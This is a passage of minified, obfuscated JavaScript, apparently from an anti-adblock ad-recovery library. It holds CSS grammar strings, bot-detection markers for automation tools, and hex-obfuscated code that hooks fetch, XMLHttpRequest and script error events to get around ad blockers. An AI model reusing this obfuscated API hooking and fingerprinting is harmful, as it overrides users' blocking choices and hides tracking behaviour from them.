sourceURL=mediation.js","__webdriver_unwrapped","cache_is_blocking_acceptable_ads","isRemoved","onmozfullscreenchange","inventories","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","[<length-percentage>|left|center|right]#","content_area","data:","<box>|border|text","window.parent.parent.confiant.services().onASTAdLoad","releaseCursor","documentElementKeys","config","purpose1 consent error"," not an object","</p>","removeAttribute","<number-percentage>{1,4}&&fill?","matchAll","responseText","isVisibleIframe","<complex-selector>#","auto|<length>|<percentage>","auto|smooth","rotateZ( [<angle>|<zero>] )","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","height","media","auto|bar|block|underscore","ORDERED_NODE_ITERATOR_TYPE","Analytics.event(","getConfig","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","Y29rcQ==","https://static.criteo.net/js/ld/publishertag.prebid.js","fundingchoices"," is expected","/prebid.js","window.parent._df.t","<'width'>","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","setAttribute","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","auto|<integer>","/cgi-bin/PelicanC.dll","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","[contextual|no-contextual]","reduceRight","Blocked prebid request error for ","setTargeting","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","   ","end","marker-mid",".end","at-keyword-token","getCategoryExclusions","next","auto|<color>","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","/filter-fingerprint","tb|rl|bt|lr","start prebid request bidsBackHandler for ","not","evaluate","Terminate - not active","gpt-geniee","title","edg/","leftComparison","Element_innerHTML","<wq-name>|<ns-prefix>? '*'","khz","pub_300x250m","Invalid base64 digit: ","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","dable","HyphenMinus is expected","findIndex","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","match","auto|optimizeSpeed|optimizeLegibility|geometricPrecision",'meta[http-equiv="Content-Security-Policy"]',"image","text-ads","onmessage","<'border-top-color'>{1,2}","webdriverio","Matching for a tree with var() is not supported","<symbol>","setIsTcfNeeded","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","a24xZWhvNmZqYnI0MHB4YzlpMnE=","selector( <complex-selector> )","isAbsolute","webkitResolveLocalFileSystemURL","auto|loose|normal|strict|anywhere","['~'|'|'|'^'|'$'|'*']? '='","didomi","NestingSelector","serif|sans-serif|cursive|fantasy|monospace","ltr|rtl","TkduRThhX3kuRmpZTz00dzNdcDc=","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","<font-weight-absolute>|bolder|lighter","Failed to load profile: ","delim-token","1969208ndiEyj","xyz|xyz-d50|xyz-d65","lvb","Feature","crios","core-ads","<feature-value-declaration>","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","<'inset-inline-end'>","lvmin","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","none|railed","Range","__sa_","none|vertical-to-horizontal","findLast","protectCss","samsungbrowser","originalPositionFor","row|row-reverse|column|column-reverse","__driver_unwrapped","shouldApplyGdpr","initInventoryFrame","none|<filter-function-list>|<-ms-filter-function-list>","(E2) Invalid protect url: ","window.Notification is undefined","__lastWatirAlert","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","nthChildOf","auto|<position>","message","[AdBlockDetector] Request adblock detected. ","webkit","rawMessage","<noscript>","comma-token","getEvents","auto|touch",".workers.dev","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","lastIndexOf","none|capitalize|uppercase|lowercase|full-width|full-size-kana","opera","addMapping","[-token","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","x-frame-width","collect","<'justify-self'>|anchor-center","content","Terminate - non-adblock","json","<length-percentage>",", scrollX: ","close","bot","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","url-not-equal","flags","<'border-top-width'>||<'border-top-style'>||<color>","normal|<length>","updateCursors","slice","Number sign is expected","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","test","clip-path","rotateY( [<angle>|<zero>] )","CDC-token","ping","inventory","inline-block|inline-list-item|inline-table|inline-flex|inline-grid",".umogames.com","http://localhost","positions","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","notificationPermissions signal unexpected behaviour","filename","<'grid-row-gap'> <'grid-column-gap'>?","<url>","none|all","attributeFilter","find","Blocked ","<mf-plain>|<mf-boolean>|<mf-range>","httpEquiv","minutemedia","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","write","[<length-percentage>|<number>|auto]{1,4}","<target-counter()>|<target-counters()>|<target-text()>","frameElement","setItem","thatgossip.com","eof","fXFCPHpgUFpbWUg6MHNqdmFPcA==","page_referrer","[csstree-match] BREAK after 15000 iterations","isVisibleContent","isAdBlockerDetected","loaded","childNodes","Unknown field `","http://","[stretch|repeat|round|space]{1,2}","defineSlot","generate","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","[recovery] __tcfapi tcString is empty in GDPR region. value: ","[auto|block|swap|fallback|optional]","WebGLRenderingContext.getParameter is not a function","<length>{1,4}","Equal sign is expected","[contain|none|auto]{1,2}","href","break-walk","line","scrollX","reserved1Output","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","atrules","[full-width|proportional-width]","rule","findValueFragments","area","scaleZ( [<number>|<percentage>] )","localStorage","containerId","filterExpression","initLogMessageHandler","?version=","<'border-top-width'>","<media-in-parens> [or <media-in-parens>]+","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","!(function(){","s.amazon-adsystem.com","rel","MessageEvent","Node_insertBefore","Failed to detect bot","lookupTypeNonSC","ariaLabel","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","<'padding-left'>","raptive","repeat","as_didomi_cmp_id","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","padding|border","logs",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"units","Profile is null or undefined","<blend-mode>#","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","contentWindow","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","sendXHR","warn","Mesa OffScreen","cmVzZXJ2ZWQxT3V0cHV0","` node type definition","Not supported insert-rule | rule: ","tunebat.com","_phantom","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","ApplePayError","a2Zwdg==","readystatechange","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","iterator","matchStack","nextSibling","profile.shouldApplyGdpr","limit","isOriginalCmpBlocked","tokenCount","cultureg","scroll|fixed|local","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","script:","<hex-color>|<absolute-color-function>|<named-color>|transparent","originalAds","<number>|<angle>","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","backgroundImage","position","rotateX( [<angle>|<zero>] )","as_country","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","Window_setTimeout","[proportional-nums|tabular-nums]","gpt-anymind","<grid-line>","translate3d( <length-percentage> , <length-percentage> , <length> )","includes","property","pageview_id","MAIN","align-items","prelude","gpt-funke","<-ms-filter-function>+","webGL","rlh","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","last","anymind","/adsid/integrator.js","window.external.toString is not a function","[recoverTcfCMP] tcf is already loaded","about:","Expect `","readyState","rcap","<media-in-parens> [and <media-in-parens>]+","<length>|<percentage>|auto","responseXML","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","memoryLimitThreshold","CSSMozDocumentRule","%%%INV_CODE%%%","generatedColumn","getGPPData","isArray","hidden","expression","undefined","Unknown context `","num","adsense","deg","cefsharp","errArgs","awesomium","statusText","HTMLIFrameElement","setInterval","has","<'block-size'>","matchMedia","combinator","before","consume","marginheight","getClickUrl","aria-label","[<ident-token>|'*']? '|'","cooktoria.com","<'top'>{1,4}"," is blocked","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","CDC","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","@@toPrimitive must return a primitive value.","Brian Paul","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )",'"<", ">", "=" or ")"',"hashchange","memory","followColorScheme","prevUntil","supports","Identifier is expected","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","failed","level","https://c.html-load.com","ar-yahoo-v1","none|<position-area>","_skipValidation","features","root","<combinator>? <complex-selector>","<symbol> <symbol>?","SharedStorageWorklet","always|auto|avoid","<'border-style'>","insertList","nightmarejs","tokenBefore","` in `","<type-selector>|<subclass-selector>","AnPlusB","phantomjs","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","document.documentElement is undefined","<number-one-or-greater>","unsafe|safe","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","createElement","counter( <counter-name> , <counter-style>? )","eventSampleRatio","as_adblock","plainchicken.com","SECSSOBrowserChrome","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","show|hide","as_","bad-string-token","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","import","lazyload","startColumn","prependData","decodeURIComponent","cssText","none|[<svg-length>+]#","[auto|<length-percentage>]{1,2}","data:text/html,","N is expected","__nightmare","decodeId","always|[anchors-valid||anchors-visible||no-overflow]","_serializeMappings","!boolean-group","findDeclarationValueFragments","cmd","selectors","atrulePrelude","value","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","collapse|separate","mezzomedia","<custom-property-name>","assign","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","codeBase64","[shorter|longer|increasing|decreasing] hue","parseSourceMapInput","element","compareByGeneratedPositionsInflated","functionBind","<complex-selector-list>","Type","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","Forward report url to engineers","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","Element_attributes","HTMLElement_style","cursor","applyRatio","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","leaveAdInterestGroup","HTMLFormElement","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","unknown","POST","keys","url-token","-webkit-calc(","No element indexed by ","<'border-top-style'>","adUnits","<display-outside>?&&[flow|flow-root]?&&list-item","rightComparison","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","[<length-percentage>|top|center|bottom]#","dpcm","<forgiving-selector-list>","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","SharedWorker","1026330dNjGSo","(prefers-color-scheme: light)","<box>#","attributionsrc","consumeFunctionName","analytics","flat|preserve-3d","umogames.com","url","dark","request_id","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","opacity:","<counter-style-name>","none|all|<dashed-ident>#","TopLevelCss","as_inmobi_cmp_id","stroke","brightness( <number-percentage> )","uBO:","<number>|<percentage>","getRandomValues","delay","feature","em5iZw==","string","_top","fxios/",'style="background-color: ',"Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","Unknown type","sort","'>'|'+'|'~'|['|' '|']","add|subtract|intersect|exclude","checkPropertyName","https://html-load.cc","player","isDomainShardingEnabled","attributionSrc","true|false","column","renderer","tokenEnd","forEachToken","recover_cmp_active","adpushup","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","-moz-calc(","auto|<'border-style'>","` should not contain a prelude","adshield_apply","sizes","auth","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","fminer","<ident>","not <media-in-parens>","onorientationchange","randomUUID","deep","none|<offset-path>||<coord-box>","var(","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","boolean-expr","applyTo","__phantomas","[auto|reverse]||<angle>","urlFilter","none|<image>","<feature-value-block>+","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new 